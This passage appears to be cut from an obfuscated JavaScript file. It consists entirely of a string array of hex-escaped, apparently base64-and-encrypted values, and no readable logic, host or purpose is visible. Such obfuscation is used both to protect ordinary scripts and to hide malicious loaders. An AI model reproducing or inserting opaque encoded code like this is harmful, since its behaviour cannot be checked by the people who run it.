\x72\x73\x4b\x34\x45\x53\x51\x6d\x47\x73\x4f\x6a\x77\x36\x4e\x32\x77\x70\x39\x36\x77\x34\x56\x77\x44\x41\x42\x4b\x4f\x63\x4b\x6c\x77\x71\x6e\x43\x6d\x67\x3d\x3d','\x65\x45\x62\x44\x74\x51\x56\x7a\x48\x58\x72\x44\x6a\x38\x4b\x4a\x65\x47\x39\x77\x46\x4d\x4f\x4f\x59\x73\x4f\x2b\x77\x6f\x44\x43\x76\x6e\x4d\x3d','\x63\x73\x4b\x50\x77\x36\x73\x31\x77\x70\x37\x43\x71\x51\x3d\x3d','\x43\x55\x59\x64\x4c\x53\x58\x43\x74\x63\x4b\x47\x77\x71\x48\x43\x67\x51\x31\x6a\x77\x34\x59\x3d','\x4b\x67\x6a\x44\x6a\x38\x4b\x30\x46\x41\x63\x67\x47\x73\x4f\x6d\x77\x72\x35\x2b\x77\x6f\x52\x54\x77\x34\x6c\x58\x42\x52\x46\x62\x4b\x63\x4f\x6a\x77\x71\x44\x43\x6a\x52\x72\x44\x6e\x73\x4b\x52\x77\x70\x39\x70\x77\x71\x55\x66','\x51\x54\x49\x56','\x77\x34\x6a\x43\x72\x79\x66\x43\x72\x63\x4b\x33\x56\x77\x33\x44\x70\x51\x34\x3d','\x77\x6f\x62\x43\x67\x7a\x6a\x44\x69\x47\x7a\x44\x71\x45\x52\x63\x77\x35\x51\x77\x77\x35\x48\x44\x69\x6c\x46\x2f\x77\x71\x68\x37\x77\x71\x37\x43\x6e\x63\x4b\x59\x63\x6a\x48\x43\x6f\x77\x72\x43\x6f\x38\x4f\x74\x61\x6d\x4d\x3d','\x4c\x38\x4b\x70\x77\x34\x54\x44\x6c\x56\x45\x3d','\x44\x6d\x59\x4a','\x66\x48\x48\x44\x6e\x73\x4b\x4e\x5a\x4d\x4f\x54\x77\x36\x31\x33\x50\x4d\x4f\x57\x44\x63\x4f\x71\x4f\x33\x6e\x44\x70\x6c\x31\x6b','\x5a\x68\x67\x4e\x59\x73\x4b\x53\x77\x37\x42\x74\x77\x37\x76\x44\x70\x63\x4f\x63','\x63\x57\x35\x42\x4e\x73\x4f\x48\x77\x6f\x68\x7a\x49\x78\x62\x43\x75\x46\x58\x43\x73\x52\x4e\x70\x57\x6d\x6f\x33\x77\x36\x59\x4a\x4e\x6d\x38\x54\x53\x32\x6a\x43\x74\x56\x62\x44\x75\x38\x4b\x44\x77\x37\x41\x72\x61\x77\x4c\x43\x70\x4d\x4b\x51\x77\x37\x37\x43\x76\x30\x7a\x43\x70\x32\x55\x3d','\x77\x35\x50\x43\x70\x79\x62\x43\x76\x63\x4b\x47','\x64\x63\x4b\x4a\x4e\x4d\x4b\x52\x77\x35\x6a\x43\x6f\x46\x49\x38\x65\x73\x4f\x46\x55\x63\x4f\x73\x77\x35\x67\x3d','\x48\x58\x6b\x76\x45\x63\x4f\x4a\x77\x36\x59\x3d','\x77\x71\x38\x4e\x4c\x31\x33\x44\x69\x67\x3d\x3d','\x42\x54\x58\x44\x6e\x4d\x4b\x4b\x53\x48\x68\x42\x4d\x68\x35\x4e\x77\x36\x41\x65\x77\x36\x54\x44\x72\x6b\x37\x44\x6a\x38\x4b\x70\x53\x45\x58\x43\x76\x77\x66\x43\x73\x73\x4b\x74\x77\x72\x7a\x43\x72\x73\x4b\x79\x77\x36\x42\x57\x77\x36\x6e\x43\x75\x32\x52\x4e\x77\x71\x4e\x35\x77\x6f\x76\x43\x6b\x54\x48\x43\x67\x4d\x4b\x64','\x77\x34\x70\x76\x77\x35\x54\x44\x72\x30\x49\x3d','\x77\x70\x33\x43\x6b\x53\x76\x44\x6b\x30\x72\x44\x72\x6c\x56\x64\x77\x35\x4a\x61\x77\x34\x44\x44\x6b\x6b\x55\x3d','\x57\x4d\x4f\x43\x45\x54\x67\x2b\x4b\x41\x3d\x3d','\x77\x35\x35\x38\x77\x35\x6e\x44\x74\x45\x4d\x3d','\x77\x72\x42\x54\x44\x6b\x58\x43\x68\x38\x4b\x71\x77\x72\x74\x66\x77\x6f\x54\x44\x6a\x4d\x4f\x62\x5a\x4d\x4f\x4f\x77\x71\x7a\x44\x76\x58\x77\x65\x45\x31\x33\x43\x6a\x45\x2f\x43\x70\x63\x4b\x78\x77\x35\x59\x72\x77\x71\x77\x66\x77\x71\x34\x36\x4a\x67\x33\x44\x70\x38\x4f\x43\x77\x71\x6e\x43\x70\x73\x4b\x62\x77\x72\x77\x36\x4b\x41\x3d\x3d','\x46\x45\x34\x64\x77\x37\x5a\x63\x77\x35\x38\x32\x77\x72\x6a\x43\x73\x73\x4b\x33\x77\x35\x6a\x44\x71\x63\x4f\x68','\x77\x72\x33\x44\x75\x38\x4f\x52\x44\x63\x4f\x47\x4e\x51\x3d\x3d','\x4f\x38\x4b\x36\x77\x34\x6e\x44\x6a\x6c\x41\x3d','\x77\x72\x41\x79\x77\x71\x4c\x44\x69\x42\x6b\x48\x46\x32\x54\x43\x73\x32\x4d\x2f\x77\x34\x62\x44\x6b\x42\x49\x31\x58\x69\x50\x43\x74\x73\x4b\x33\x77\x36\x76\x43\x6a\x63\x4b\x49\x42\x41\x7a\x44\x6d\x38\x4f\x76\x4c\x63\x4b\x69\x77\x71\x59\x43\x77\x71\x74\x75\x50\x73\x4b\x67\x61\x43\x66\x44\x72\x63\x4f\x33\x77\x35\x54\x44\x70\x6c\x72\x43\x68\x79\x45\x57\x77\x34\x4a\x75','\x77\x71\x58\x43\x69\x79\x33\x44\x6b\x32\x54\x44\x75\x6c\x39\x56\x77\x35\x49\x2b\x77\x36\x54\x44\x67\x6b\x4e\x39\x77\x36\x46\x46\x77\x70\x6e\x44\x74\x63\x4f\x55\x52\x7a\x50\x43\x73\x52\x6e\x43\x6f\x73\x4b\x2b','\x57\x73\x4f\x70\x77\x72\x4e\x38\x77\x34\x4c\x44\x6a\x63\x4b\x73\x77\x34\x68\x45\x77\x34\x46\x37\x77\x6f\x45\x32\x77\x6f\x7a\x44\x6e\x41\x3d\x3d','\x77\x72\x33\x44\x75\x38\x4f\x52\x46\x63\x4f\x48','\x77\x72\x48\x44\x71\x4d\x4f\x47\x43\x73\x4f\x46\x4a\x79\x48\x44\x75\x46\x72\x43\x72\x38\x4f\x45\x77\x6f\x6e\x43\x73\x6b\x49\x44\x66\x38\x4b\x38\x77\x36\x7a\x44\x6a\x73\x4b\x4f\x77\x35\x2f\x43\x72\x38\x4b\x62\x77\x6f\x7a\x44\x69\x73\x4b\x72\x4d\x44\x6a\x44\x6f\x7a\x77\x3d','\x4d\x67\x6a\x44\x6c\x63\x4b\x6f\x46\x67\x3d\x3d','\x77\x6f\x63\x6b\x64\x38\x4f\x66\x46\x42\x55\x43\x46\x58\x6b\x41\x77\x35\x50\x43\x68\x57\x4d\x3d','\x77\x70\x42\x54\x65\x73\x4f\x49\x49\x6c\x51\x3d','\x49\x69\x74\x78\x43\x44\x6f\x49\x4d\x4d\x4b\x39\x51\x6e\x6a\x44\x75\x38\x4b\x4a\x62\x73\x4f\x4f\x42\x30\x78\x61\x46\x73\x4f\x72\x54\x4d\x4b\x6d\x77\x70\x42\x70\x4e\x4d\x4b\x73\x62\x56\x34\x55\x77\x72\x33\x43\x67\x63\x4f\x52\x5a\x67\x3d\x3d','\x77\x71\x35\x65\x47\x56\x6a\x43\x68\x73\x4b\x6b\x77\x72\x31\x64','\x4b\x58\x4d\x47\x62\x73\x4f\x63\x77\x35\x78\x37\x65\x78\x6a\x43\x70\x78\x50\x43\x76\x6b\x4a\x6e\x4b\x33\x46\x71\x77\x37\x52\x4d\x51\x48\x4a\x65\x56\x6e\x66\x43\x71\x78\x66\x44\x70\x73\x4f\x66\x77\x36\x68\x70\x41\x41\x3d\x3d','\x4b\x73\x4b\x34\x77\x34\x54\x44\x69\x55\x41\x3d','\x5a\x63\x4f\x61\x54\x51\x3d\x3d','\x45\x6b\x67\x61\x77\x37\x64\x70\x77\x34\x6f\x3d','\x51\x38\x4b\x37\x77\x36\x45\x4f','\x4f\x69\x74\x72\x46\x44\x67\x3d','\x49\x6a\x6c\x77','\x46\x73\x4b\x52\x77\x37\x41\x3d','\x5a\x38\x4b\x50\x50\x67\x3d\x3d','\x65\x33\x30\x73\x57\x43\x70\x66\x4a\x38\x4b\x52\x66\x7a\x50\x43\x70\x63\x4f\x56\x66\x63\x4f\x5a\x62\x51\x52\x4a\x49\x4d\x4b\x73\x66\x73\x4b\x78\x77\x35\x4d\x37\x62\x4d\x4b\x71\x4e\x67\x35\x53\x77\x6f\x2f\x44\x6e\x38\x4f\x35\x53\x58\x52\x38\x55\x73\x4b\x49\x77\x35\x78\x48\x4b\x68\x73\x3d','\x46\x7a\x2f\x44\x67\x51\x3d\x3d','\x61\x73\x4b\x37\x59\x77\x3d\x3d','\x64\x4d\x4f\x67\x77\x72\x38\x3d','\x45\x57\x4d\x78\x77\x71\x55\x79\x77\x34\x50\x44\x67\x79\x70\x74\x54\x6d\x55\x31\x77\x6f\x48\x43\x73\x68\x35\x35\x77\x72\x6a\x44\x69\x73\x4b\x79\x64\x38\x4f\x48\x5a\x73\x4b\x65\x77\x70\x72\x44\x74\x77\x4c\x43\x6b\x73\x4b\x50\x77\x70\x55\x6c\x77\x72\x46\x56\x77\x34\x4d\x42\x4a\x56\x4c\x43\x74\x73\x4f\x56\x58\x63\x4f\x4b\x47\x31\x52\x76\x77\x37\x66\x43\x73\x6b\x7a\x44\x70\x63\x4f\x54\x77\x36\x54\x43\x6a\x32\x37\x43\x6e\x68\x50\x44\x71\x63\x4b\x61\x57\x51\x38\x43\x77\x71\x48\x43\x6e\x73\x4f\x72\x77\x6f\x70\x6b\x47\x38\x4b\x36','\x56\x63\x4f\x66\x77\x71\x6b\x3d','\x77\x37\x68\x71\x77\x36\x78\x51\x65\x42\x63\x3d','\x58\x63\x4b\x65\x77\x35\x67\x3d','\x77\x34\x62\x43\x74\x43\x2f\x43\x71\x63\x4b\x58\x53\x7a\x6a\x44\x72\x42\x6a\x43\x67\x53\x41\x48\x53\x77\x3d\x3d','\x47\x38\x4b\x51\x77\x70\x49\x3d','\x41\x63\x4b\x50\x77\x70\x59\x3d','\x4e\x48\x73\x36','\x77\x35\x70\x39\x77\x36\x56\x76\x50\x4d\x4f\x41\x77\x35\x73\x57\x41\x4d\x4b\x67\x77\x72\x66\x44\x6f\x73\x4b\x67\x77\x37\x70\x44\x54\x63\x4b\x6a\x63\x73\x4f\x42\x63\x4d\x4b\x65\x77\x6f\x72\x43\x76\x73\x4b\x73\x77\x36\x6e\x44\x6a\x58\x66\x43\x72\x63\x4f\x38\x77\x36\x78\x68\x77\x36\x50\x43\x68\x68\x4d\x3d','\x50\x73\x4f\x4c\x77\x35\x7a\x44\x74\x41\x3d\x3d','\x45\x31\x77\x57\x77\x36\x42\x79\x77\x35\x55\x3d','\x66\x58\x74\x59\x50\x67\x3d\x3d','\x77\x36\x6c\x72\x77\x36\x46\x43','\x77\x71\x35\x48\x43\x30\x51\x3d','\x5a\x38\x4f\x71\x77\x35\x77\x3d','\x66\x63\x4f\x30\x77\x35\x49\x3d','\x50\x38\x4f\x2b\x77\x34\x51\x3d','\x4c\x77\x41\x4e\x55\x38\x4b\x48\x77\x36\x35\x51\x77\x37\x33\x44\x71\x38\x4b\x48\x77\x35\x6b\x3d','\x4f\x43\x56\x55\x46\x53\x38\x41\x4b\x73\x4b\x31','\x4a\x38\x4b\x56\x77\x36\x50\x44\x71\x38\x4b\x30\x62\x56\x44\x44\x6e\x73\x4b\x73\x50\x57\x4e\x6d\x52\x67\x3d\x3d','\x47\x73\x4f\x48\x77\x34\x38\x3d','\x77\x34\x51\x54\x77\x70\x6b\x3d','\x52\x30\x7a\x44\x6e\x41\x3d\x3d','\x48\x4d\x4b\x52\x77\x35\x73\x49\x77\x70\x62\x44\x67\x67\x37\x43\x6f\x48\x77\x4a\x52\x63\x4b\x2f\x61\x63\x4f\x32\x77\x35\x2f\x43\x68\x78\x4c\x43\x73\x63\x4f\x4a\x45\x33\x2f\x44\x6f\x68\x37\x44\x68\x53\x34\x69\x47\x63\x4b\x79\x77\x37\x63\x2f\x58\x43\x54\x44\x73\x73\x4f\x59','\x77\x72\x77\x6e\x77\x72\x76\x44\x67\x41\x3d\x3d','\x77\x35\x45\x37\x44\x73\x4b\x64\x77\x6f\x66\x44\x6c\x38\x4f\x65','\x62\x4d\x4b\x56\x4e\x67\x3d\x3d','\x4f\x79\x4e\x70\x42\x54\x49\x65','\x58\x73\x4f\x66\x45\x79\x4d\x33\x50\x73\x4b\x4e\x77\x70\x67\x3d','\x43\x68\x70\x2f','\x55\x4d\x4b\x68\x77\x37\x77\x56\x77\x70\x72\x44\x6a\x78\x73\x3d','\x46\x46\x4d\x63\x77\x36\x46\x37\x77\x35\x45\x39\x77\x72\x50\x43\x6f\x67\x3d\x3d','\x42\x44\x35\x6f\x77\x36\x46\x76\x77\x34\x76\x43\x6b\x41\x3d\x3d','\x57\x4d\x4f\x6e\x77\x71\x49\x3d','\x57\x4d\x4f\x71\x53\x55\x30\x49\x77\x36\x4c\x43\x69\x63\x4f\x77\x4b\x77\x3d\x3d','\x56\x7a\x59\x2f\x61\x4d\x4b\x64\x77\x34\x58\x44\x69\x38\x4b\x59\x77\x6f\x68\x37\x46\x45\x48\x43\x6d\x38\x4f\x6d\x77\x37\x76\x43\x70\x38\x4f\x50\x5a\x41\x3d\x3d','\x77\x72\x59\x32\x5a\x73\x4f\x49','\x62\x48\x33\x44\x68\x4d\x4b\x39\x59\x73\x4f\x4a\x77\x71\x59\x3d','\x55\x55\x46\x4e\x77\x37\x67\x72\x77\x34\x52\x69\x77\x71\x72\x44\x74\x4d\x4b\x50\x77\x6f\x72\x44\x6f\x63\x4b\x30\x77\x36\x66\x44\x6b\x67\x3d\x3d','\x77\x34\x38\x75\x45\x63\x4b\x48\x77\x70\x49\x3d','\x77\x72\x4d\x56\x55\x63\x4f\x70\x45\x44\x51\x67\x4d\x30\x51\x4f\x77\x37\x6e\x43\x76\x55\x2f\x43\x74\x38\x4b\x2b\x77\x34\x78\x55\x4f\x73\x4b\x45\x77\x37\x74\x6c\x4e\x30\x34\x69\x65\x32\x58\x44\x6d\x6b\x30\x38\x48\x63\x4f\x68\x77\x72\x73\x31\x77\x37\x64\x39\x77\x72\x37\x43\x6c\x6a\x5a\x67\x77\x36\x34\x49\x77\x35\x33\x44\x6e\x79\x58\x43\x6f\x4d\x4b\x47\x77\x6f\x4c\x43\x6a\x73\x4b\x2f\x54\x52\x44\x44\x6a\x63\x4b\x4f\x58\x38\x4b\x2b\x77\x71\x6a\x44\x76\x44\x34\x4b\x54\x4d\x4f\x77\x5a\x43\x45\x4c','\x77\x34\x6c\x54\x66\x78\x7a\x43\x6c\x63\x4b\x57','\x77\x36\x30\x54\x4b\x67\x3d\x3d','\x4b\x33\x4d\x41\x49\x38\x4b\x53\x77\x70\x55\x33\x4d\x46\x66\x44\x71\x68\x48\x43\x76\x6b\x35\x6e\x4c\x58\x46\x6e','\x77\x36\x42\x36\x77\x72\x2f\x43\x67\x4d\x4f\x44','\x4b\x55\x63\x58','\x77\x70\x45\x2f\x63\x38\x4f\x66\x46\x41\x59\x3d','\x77\x70\x33\x44\x6f\x4d\x4f\x61','\x57\x63\x4f\x59\x45\x53\x51\x62\x4c\x77\x3d\x3d','\x58\x4d\x4f\x4e\x77\x72\x63\x3d','\x77\x34\x55\x70\x77\x70\x77\x3d','\x54\x44\x59\x57','\x55\x63\x4f\x38\x77\x72\x6f\x3d','\x63\x32\x37\x44\x73\x67\x3d\x3d','\x64\x4d\x4b\x66\x77\x36\x4d\x30\x77\x71\x76\x43\x72\x67\x3d\x3d','\x62\x55\x54\x44\x73\x51\x3d\x3d','\x43\x38\x4f\x39\x77\x6f\x6b\x3d','\x43\x63\x4b\x33\x77\x71\x56\x39\x77\x35\x62\x43\x6a\x41\x3d\x3d','\x41\x32\x59\x7a','\x77\x6f\x50\x44\x73\x57\x42\x63\x77\x72\x6c\x59\x77\x35\x6a\x43\x71\x58\x5a\x54','\x77\x36\x68\x33\x77\x36\x39\x52\x54\x77\x72\x44\x6e\x63\x4b\x74\x56\x4d\x4f\x2b','\x49\x63\x4b\x2b\x77\x36\x6f\x3d','\x45\x4d\x4f\x6a\x77\x71\x72\x44\x70\x30\x76\x44\x6a\x73\x4b\x4a\x57\x4d\x4b\x45\x51\x67\x3d\x3d','\x48\x38\x4b\x4b\x77\x35\x58\x44\x76\x73\x4f\x4f\x77\x34\x41\x3d','\x77\x34\x52\x34\x77\x37\x6f\x3d','\x64\x63\x4f\x6b\x77\x35\x74\x73\x62\x53\x63\x3d','\x77\x35\x31\x47\x63\x77\x3d\x3d','\x57\x63\x4b\x77\x4d\x77\x3d\x3d','\x51\x44\x38\x7a','\x41\x63\x4b\x50\x77\x71\x67\x3d','\x77\x71\x77\x30\x77\x72\x73\x3d','\x77\x35\x74\x4e\x77\x36\x41\x3d','\x4c\x79\x4a\x6d\x45\x78\x77\x64','\x57\x4d\x4b\x65\x77\x37\x34\x3d','\x77\x35\x38\x32\x48\x4d\x4b\x63\x77\x71\x66\x44\x68\x41\x3d\x3d','\x4a\x63\x4b\x6f\x77\x35\x59\x3d','\x50\x69\x31\x6f','\x66\x47\x64\x57\x4c\x63\x4f\x68\x77\x70\x30\x3d','\x77\x70\x44\x43\x6b\x69\x77\x3d','\x4b\x42\x2f\x44\x6f\x41\x3d\x3d','\x55\x63\x4f\x67\x48\x41\x3d\x3d','\x77\x36\x6c\x38\x77\x37\x45\x3d','\x77\x35\x76\x43\x6e\x6e\x76\x44\x6e\x54\x76\x44\x74\x51\x4a\x50\x77\x70\x64\x69\x77\x70\x55\x3d','\x45\x6b\x30\x55\x77\x36\x31\x70','\x41\x6c\x49\x58\x77\x36\x39\x30\x77\x35\x30\x3d','\x51\x53\x67\x77\x62\x73\x4b\x4e','\x77\x72\x51\x7a\x5a\x51\x3d\x3d','\x4a\x63\x4b\x79\x77\x34\x34\x3d','\x56\x73\x4f\x56\x48\x6a\x45\x75\x4d\x77\x3d\x3d','\x51\x53\x30\x2b\x64\x4d\x4b\x4e\x77\x35\x49\x3d','\x47\x73\x4f\x6c\x77\x71\x2f\x44\x73\x48\x44\x44\x72\x73\x4b\x4c','\x77\x36\x42\x2f\x77\x72\x48\x43\x6d\x73\x4f\x44\x65\x77\x3d\x3d','\x77\x34\x39\x74\x77\x37\x51\x3d','\x77\x6f\x6e\x44\x74\x32\x56\x4c\x77\x6f\x4a\x34\x77\x35\x6f\x3d','\x77\x71\x45\x61\x49\x46\x54\x44\x6d\x73\x4b\x2f','\x77\x71\x70\x58\x43\x31\x67\x3d','\x43\x7a\x52\x6f\x77\x37\x56\x30\x77\x34\x38\x3d','\x4d\x73\x4f\x35\x77\x72\x6e\x44\x74\x48\x45\x3d','\x77\x72\x4c\x44\x76\x47\x5a\x72\x77\x6f\x4a\x48','\x61\x4d\x4f\x58\x54\x42\x73\x47\x77\x36\x33\x43\x6e\x73\x4f\x2b\x4b\x54\x6a\x44\x6b\x63\x4f\x2b\x77\x72\x76\x43\x69\x77\x3d\x3d','\x54\x54\x67\x79\x54\x63\x4b\x66\x77\x36\x6e\x43\x74\x73\x4b\x69\x4d\x63\x4b\x33\x48\x63\x4f\x65\x51\x73\x4f\x4f\x77\x34\x70\x63\x52\x33\x49\x33\x77\x6f\x66\x43\x68\x52\x37\x43\x75\x38\x4f\x5a\x62\x79\x66\x44\x6c\x4d\x4f\x7a\x42\x38\x4b\x67\x77\x34\x4d\x6c\x61\x45\x78\x4c\x77\x71\x33\x44\x69\x4d\x4f\x4a\x63\x73\x4b\x53\x52\x73\x4b\x48\x65\x6b\x34\x38\x4d\x38\x4f\x7a\x77\x6f\x51\x74\x57\x45\x74\x31\x77\x35\x76\x43\x75\x51\x4c\x43\x75\x73\x4b\x34\x64\x44\x33\x43\x6b\x77\x58\x43\x6f\x4d\x4f\x59\x77\x70\x45\x3d','\x5a\x44\x37\x43\x6b\x79\x6e\x43\x6d\x51\x3d\x3d','\x4d\x6e\x45\x59','\x77\x70\x46\x5a\x64\x73\x4f\x47\x4f\x6c\x6b\x3d','\x54\x63\x4b\x6a\x52\x51\x3d\x3d','\x58\x52\x49\x4f','\x52\x73\x4f\x2b\x54\x45\x77\x3d','\x77\x35\x49\x64\x4e\x67\x3d\x3d','\x63\x38\x4f\x67\x77\x70\x51\x3d','\x61\x63\x4f\x55\x59\x46\x45\x62\x77\x36\x37\x43\x69\x38\x4f\x38','\x57\x38\x4f\x71\x54\x77\x3d\x3d','\x65\x6b\x7a\x44\x75\x77\x3d\x3d','\x77\x70\x39\x4e\x77\x34\x56\x76','\x42\x6a\x6e\x43\x67\x67\x3d\x3d','\x65\x38\x4f\x78\x61\x51\x3d\x3d','\x77\x72\x50\x44\x72\x4d\x4f\x65\x42\x4d\x4f\x57\x4c\x67\x3d\x3d','\x4b\x38\x4b\x74\x77\x35\x51\x3d','\x55\x4d\x4b\x6d\x77\x37\x4d\x55\x77\x72\x62\x44\x6a\x42\x72\x43\x74\x6b\x67\x52','\x61\x48\x44\x44\x6b\x63\x4b\x62\x53\x4d\x4f\x4c\x77\x71\x64\x31\x45\x63\x4f\x4e','\x77\x35\x42\x35\x58\x41\x3d\x3d','\x77\x35\x41\x37\x45\x38\x4b\x4a\x77\x70\x4c\x44\x6d\x41\x3d\x3d','\x52\x6a\x63\x50\x63\x38\x4b\x4c\x77\x34\x6e\x44\x73\x4d\x4b\x74','\x77\x35\x45\x2f\x44\x51\x3d\x3d','\x63\x63\x4f\x6c\x77\x70\x51\x3d','\x77\x72\x54\x44\x74\x55\x6b\x3d','\x77\x6f\x39\x76\x4a\x51\x3d\x3d','\x52\x45\x2f\x44\x69\x51\x3d\x3d','\x55\x63\x4b\x49\x50\x67\x3d\x3d','\x77\x34\x2f\x43\x71\x53\x50\x43\x70\x67\x3d\x3d','\x77\x6f\x58\x43\x72\x68\x6f\x3d','\x48\x78\x4e\x33\x77\x34\x51\x77\x77\x37\x63\x4a\x51\x38\x4b\x77\x53\x63\x4f\x4a\x41\x38\x4f\x42\x52\x63\x4f\x4c\x4f\x63\x4f\x69\x77\x35\x6e\x43\x6b\x38\x4f\x2f\x4e\x67\x42\x70\x77\x37\x46\x43\x45\x41\x42\x62\x5a\x63\x4b\x31\x59\x73\x4b\x67\x5a\x48\x4a\x74\x4e\x51\x51\x49\x54\x68\x4d\x3d','\x50\x63\x4b\x51\x77\x34\x62\x44\x72\x63\x4f\x32','\x77\x35\x42\x72\x77\x35\x62\x44\x76\x56\x4e\x72','\x77\x6f\x72\x44\x74\x6d\x68\x41','\x62\x42\x55\x53','\x77\x6f\x48\x44\x6c\x58\x55\x3d','\x77\x72\x51\x38\x77\x72\x33\x44\x6a\x77\x3d\x3d','\x4e\x48\x73\x79','\x65\x7a\x6e\x44\x69\x67\x3d\x3d','\x64\x4d\x4f\x53\x77\x6f\x63\x3d','\x5a\x63\x4b\x63\x77\x37\x73\x3d','\x77\x71\x6f\x53\x4f\x77\x3d\x3d','\x52\x79\x4d\x72','\x4e\x63\x4b\x4f\x77\x36\x4d\x3d','\x77\x71\x7a\x44\x76\x4d\x4f\x53\x45\x4d\x4f\x57\x4e\x41\x3d\x3d','\x48\x6a\x77\x31\x59\x4d\x4b\x63\x77\x35\x50\x44\x71\x73\x4f\x33','\x54\x55\x35\x46','\x66\x73\x4b\x30\x77\x34\x51\x3d','\x57\x73\x4f\x75\x55\x55\x4d\x62\x77\x36\x73\x3d','\x77\x34\x78\x37\x77\x34\x76\x44\x73\x67\x3d\x3d','\x5a\x63\x4b\x57\x77\x37\x59\x3d','\x49\x4d\x4f\x41\x77\x71\x6c\x2f\x77\x35\x33\x44\x72\x63\x4b\x55\x55\x73\x4f\x34\x77\x72\x59\x78\x77\x71\x38\x5a\x77\x35\x78\x76\x77\x37\x4d\x5a\x61\x38\x4b\x79\x77\x35\x6e\x43\x69\x53\x6f\x74\x77\x71\x50\x43\x75\x79\x42\x61\x57\x38\x4b\x51\x77\x70\x76\x44\x71\x38\x4f\x4e\x77\x34\x63\x32\x47\x73\x4b\x68\x77\x35\x70\x59\x64\x47\x77\x3d','\x56\x6d\x78\x68','\x65\x33\x66\x44\x67\x41\x3d\x3d','\x45\x38\x4b\x4a\x77\x6f\x49\x3d','\x52\x63\x4b\x7a\x77\x36\x49\x3d','\x77\x6f\x66\x44\x74\x48\x51\x3d','\x41\x79\x76\x43\x6f\x63\x4f\x51\x77\x72\x67\x59','\x45\x32\x34\x67\x47\x4d\x4f\x5a\x77\x37\x30\x3d','\x65\x32\x33\x44\x67\x38\x4b\x42','\x55\x73\x4f\x39\x77\x35\x77\x3d','\x62\x4d\x4b\x66\x50\x38\x4b\x45\x77\x36\x33\x43\x72\x77\x3d\x3d','\x77\x70\x78\x57\x77\x34\x6f\x3d','\x77\x72\x39\x6a\x77\x72\x74\x66\x50\x52\x6e\x43\x6a\x38\x4b\x30\x4a\x38\x4f\x32\x77\x6f\x72\x44\x72\x30\x51\x2b\x49\x67\x3d\x3d','\x65\x47\x46\x47','\x77\x70\x6c\x48\x77\x34\x4a\x6d\x4b\x38\x4f\x4a','\x77\x37\x66\x43\x76\x43\x34\x3d','\x77\x6f\x6b\x65\x4f\x6c\x59\x3d','\x51\x4d\x4b\x72\x77\x36\x59\x79\x77\x70\x7a\x44\x6a\x68\x73\x3d','\x54\x38\x4b\x64\x77\x36\x63\x3d','\x63\x42\x54\x44\x6e\x54\x70\x39\x50\x48\x38\x3d','\x77\x36\x66\x43\x72\x78\x77\x3d','\x77\x36\x4a\x69\x51\x67\x3d\x3d','\x52\x38\x4f\x43\x77\x35\x48\x44\x74\x4d\x4f\x2f\x77\x35\x33\x43\x67\x31\x64\x57\x77\x35\x34\x3d','\x4c\x63\x4b\x6e\x77\x36\x2f\x44\x72\x57\x44\x43\x76\x7a\x37\x43\x6e\x78\x44\x43\x71\x63\x4b\x5a','\x77\x6f\x42\x57\x77\x35\x45\x74\x77\x71\x31\x51\x58\x42\x6c\x59\x46\x68\x5a\x79\x77\x70\x6f\x30\x41\x38\x4f\x30\x61\x63\x4f\x65\x56\x45\x4e\x56\x77\x71\x63\x38\x50\x54\x44\x43\x6b\x41\x30\x4d\x47\x6b\x6a\x43\x75\x6d\x64\x53\x4c\x30\x38\x59\x42\x69\x6b\x6d\x77\x35\x4d\x3d','\x77\x34\x5a\x5a\x66\x68\x44\x43\x69\x4d\x4b\x62','\x4f\x38\x4b\x32\x77\x36\x63\x3d','\x55\x43\x58\x44\x75\x67\x3d\x3d','\x77\x37\x41\x31\x77\x71\x6b\x3d','\x44\x63\x4b\x72\x54\x30\x55\x62\x77\x36\x76\x44\x67\x4d\x4b\x77','\x77\x37\x6b\x31\x77\x71\x73\x3d','\x41\x38\x4b\x74\x77\x37\x34\x3d','\x77\x6f\x37\x44\x75\x38\x4f\x66','\x58\x63\x4b\x44\x77\x36\x59\x3d','\x77\x6f\x6f\x2f\x77\x70\x77\x3d','\x61\x38\x4b\x6d\x77\x35\x6f\x42\x44\x47\x4e\x30\x45\x63\x4b\x79\x52\x6c\x77\x3d','\x64\x38\x4f\x77\x77\x72\x4c\x44\x6d\x42\x63\x6b\x51\x38\x4b\x35','\x77\x72\x31\x64\x46\x6c\x2f\x43\x6c\x4d\x4b\x35\x77\x72\x70\x54\x77\x6f\x4c\x43\x6a\x63\x4f\x63','\x77\x36\x39\x36\x77\x36\x78\x57\x61\x77\x4c\x44\x6e\x4d\x4b\x36','\x59\x38\x4f\x35\x64\x67\x3d\x3d','\x77\x71\x37\x44\x6d\x4d\x4f\x46','\x4e\x53\x74\x6a','\x48\x63\x4b\x70\x77\x35\x7a\x44\x68\x51\x3d\x3d','\x4b\x79\x39\x7a\x4e\x54\x51\x45\x49\x51\x3d\x3d','\x64\x6e\x74\x52','\x63\x4d\x4f\x35\x77\x71\x4d\x3d','\x58\x6a\x30\x79\x59\x4d\x4b\x4e\x77\x34\x67\x3d','\x62\x6d\x44\x44\x6d\x63\x4b\x61\x66\x38\x4f\x58','\x77\x72\x4e\x6f\x53\x51\x3d\x3d','\x77\x34\x6c\x67\x77\x35\x7a\x44\x76\x30\x46\x71\x77\x34\x62\x43\x72\x43\x73\x3d','\x77\x6f\x73\x68\x77\x70\x30\x3d','\x77\x70\x44\x43\x6a\x79\x55\x3d','\x77\x37\x41\x4c\x50\x45\x62\x44\x69\x77\x3d\x3d','\x42\x7a\x48\x44\x68\x4d\x4b\x45\x57\x33\x45\x3d','\x62\x4d\x4f\x61\x65\x67\x3d\x3d','\x62\x57\x48\x44\x69\x77\x3d\x3d','\x44\x7a\x34\x39\x61\x38\x4b\x4b\x77\x34\x55\x3d','\x42\x73\x4b\x36\x77\x71\x70\x6f\x77\x36\x50\x43\x6b\x41\x3d\x3d','\x48\x38\x4b\x75\x77\x37\x67\x3d','\x77\x70\x6a\x44\x6b\x55\x77\x3d','\x4b\x38\x4f\x71\x77\x35\x74\x79\x58\x7a\x59\x3d','\x51\x4d\x4f\x71\x55\x31\x45\x4b','\x57\x38\x4b\x6d\x77\x34\x59\x3d','\x77\x70\x45\x31\x77\x34\x34\x3d','\x63\x38\x4b\x36\x59\x4d\x4b\x46\x54\x4d\x4b\x74\x77\x35\x59\x70\x77\x70\x59\x3d','\x77\x37\x45\x48\x77\x71\x6f\x3d','\x77\x36\x74\x43\x77\x70\x34\x3d','\x77\x6f\x46\x37\x77\x35\x62\x44\x76\x6b\x4a\x6c\x77\x34\x48\x43\x70\x79\x6f\x4d','\x56\x38\x4f\x4b\x43\x41\x3d\x3d','\x77\x6f\x7a\x44\x76\x47\x39\x4a\x77\x6f\x35\x66','\x62\x52\x37\x43\x70\x51\x3d